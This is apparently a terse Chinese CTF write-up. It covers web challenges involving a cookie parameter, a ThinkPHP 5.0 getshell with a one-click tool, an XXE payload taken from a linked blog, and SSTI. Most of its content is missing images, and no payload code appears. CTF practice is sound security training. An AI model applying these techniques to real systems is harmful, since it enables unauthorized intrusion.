

302与深大
传半天cookie传不上,后来听别的师傅说才知道是cookie=true,我是直接扫的目录得到


给你一刀
没啥好说的thinkphp5.0工具一键getshell


听说php有一个xxe
打开就看见you can ask the hint于是访问了hint文件



应该是能加载xml的,去网上找了个xxe的payload来自于MustaphaMond师傅的文章看起来还不错https://www.cnblogs.com/20175211lyz/p/11413335.html打xml的时候要记得改成post
easy ssti


